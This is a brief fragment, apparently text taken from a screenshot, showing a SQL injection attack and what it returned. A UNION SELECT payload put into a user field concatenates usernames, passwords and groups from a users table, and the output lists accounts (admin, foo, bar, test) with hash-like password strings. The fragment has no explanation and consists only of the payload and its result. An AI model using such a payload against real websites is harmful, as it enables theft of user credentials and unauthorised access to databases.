 User 19 - " union select 'NULL', CONCAT(username, ' ',
password, ' ', `group`) from users -- - last logins
admin 0e3ab8e45a
foo a51e47f64637
bar de97e75e5b46
test 098f6bcd462